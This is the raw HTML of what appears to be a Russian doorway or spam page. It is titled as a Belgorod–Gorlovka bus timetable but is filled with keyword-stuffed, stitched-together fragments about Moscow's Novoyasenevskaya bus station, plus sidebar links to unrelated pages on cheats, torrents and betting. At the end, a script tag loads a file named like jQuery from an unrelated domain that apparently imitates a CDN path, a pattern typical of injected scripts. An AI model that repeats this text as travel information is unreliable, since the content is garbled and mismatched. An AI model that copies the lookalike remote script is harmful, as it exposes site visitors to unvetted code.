

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-belgorod-gorlovka-raspisanie-avtobusov.html
body_size: 2450
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Белгород горловка расписание автобусов - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Белгород горловка расписание автобусов</h2>
                            </header>
                            <p>Краткая информация автостанции «Новоясеневская», г. Москва. Автостанция работает с 2011 года и является социально значимым объектом Москвы. Ежедневные рейсы автобусов из Москвы по России, в Крым, Украину, Беларусь, Молдову, Грузию. Рос-Билет ру — крупнейший сервис по поиску и продаже билетов на автобусы. Мы продаем билеты из 200 городов России и стран СНГ. 
Отправление Прибытие Рейс Маршрут Марка автомобиля Вместимость Периодичность; 05:40:00. Автовокзал Ноовоясеневская, как доехать, как добраться Расписание автобусов: автостанция. Официальный сайт автостанции Новоясеневская. Расписание автобусных рейсов. Купить билет. Поиск расписаний автобусов, продажа и бронирование билетов. Только ПРЯМЫЕ ЦЕНЫ от ведущих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-dogovor-ddu-214-fz.html">Договор дду 214 фз</a></li>
                                <li><a href="gk3-skachat-super-klassnuyu-muzyku.html">Скачать супер классную музыку</a></li>
                                <li><a href="gk3-chity-na-blur-na-vse-mashiny.html">Читы на blur на все машины</a></li>
                                <li><a href="gk3-skachat-besplatno-prilozhenie-leonbets.html">Скачать бесплатно приложение леонбетс</a></li>
                                <li><a href="gk3-drayver-wifi-atheros-dlya-windows-7.html">Драйвер wifi atheros для windows 7</a></li>
                                <li><a href="gk3-raspisanie-fontanov-prudy-habarovsk.html">Расписание фонтанов пруды хабаровск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автостанция Новоясеневская Расписание автобусов: Москва.</li>
<li>Автостанция Москвы Новоясеневская : маршруты автобусов.</li>
<li>Рос-Билет ру — расписание автобусов, продажа электронных.</li>
<li>Луганский автовокзал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-proshivka-fribut-xbox-360-cena.html">Прошивка фрибут xbox 360 цена</a></li>
                                            <li><a href="gk3-skachat-besplatno-gruppa-sbornaya-soyuza.html">Скачать бесплатно группа сборная союза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-malo-virtualnoy-pamyati.html">Мало виртуальной памяти</a></li>
                                            <li><a href="gk3-chervyaki-3d-skachat-torrent.html">Червяки 3d скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-seriya-lyubovnaya-fantastika-skachat-besplatno-fb2.html">Серия любовная фантастика скачать бесплатно fb2</a></li>
                                            <li><a href="gk3-shablony-posudy-dlya-rospisi-gzhel.html">Шаблоны посуды для росписи гжель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shpargalki-istoriya-ekonomicheskih-ucheniy.html">Шпаргалки история экономических учений</a></li>
                                            <li><a href="gk3-ru-minecraft-mody.html">Ru minecraft моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
